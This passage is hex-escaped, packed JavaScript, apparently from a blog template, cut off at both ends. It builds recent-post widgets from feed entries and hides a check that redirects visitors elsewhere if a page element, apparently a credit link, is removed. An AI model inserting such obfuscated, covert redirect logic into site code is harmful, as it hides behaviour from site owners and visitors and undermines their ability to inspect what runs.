5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x44\x22\x5d\x3b\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x32\x43\x28\x57\x28\x29\x7b\x43\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x73\x29\x7d\x29\x3b\x31\x58\x5b\x65\x5b\x36\x5d\x5d\x3d\x57\x28\x29\x7b\x72\x20\x31\x6f\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x32\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x43\x28\x31\x5a\x3c\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x3d\x31\x5a\x7d\x31\x64\x7b\x31\x44\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x31\x44\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x65\x5b\x32\x33\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x31\x64\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x76\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x70\x2b\x65\x5b\x33\x66\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x67\x5d\x2b\x31\x77\x28\x50\x2c\x33\x65\x29\x2b\x65\x5b\x33\x64\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x43\x28\x28\x77\x3e\x30\x29\x26\x26\x28\x77\x3c\x31\x44\x29\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x33\x62\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x47\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x63\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x6a\x2b\x2b\x7d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x29\x7d\x57\x20\x33\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x33\x70\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x33\x6e\x5d\x2b\x4f\x2b\x65\x5b\x33\x6d\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x33\x6a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x6b\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x33\x6c\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x5a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x59\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x4d\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x32\x4e\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x4a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x53\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x55\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x57\x5d\x29\x5b\x65\x5b\x32\x51\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x29\x5b\x65\x5b\x32\x49\x5d\x5d\x28\x65\x5b\x32\x48\x5d\x29\x3b\x28\x32\x4b\x29\x7d\x29\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x43\x28\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x4